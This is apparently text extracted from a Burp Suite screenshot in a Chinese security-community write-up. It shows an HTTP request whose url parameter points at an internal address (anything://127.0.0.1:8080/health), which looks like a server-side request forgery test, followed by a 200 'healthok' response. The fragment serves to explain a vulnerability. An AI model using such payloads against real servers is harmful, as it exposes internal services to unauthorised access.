 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /get?url=anything://127.0.0.1:8080/health HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/plain, */*
5
6
奇安信攻防社区
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Content-Length: 9
4 Date: Sat, 14 Oct 2023 13:17:27 GMT
5
6 healthok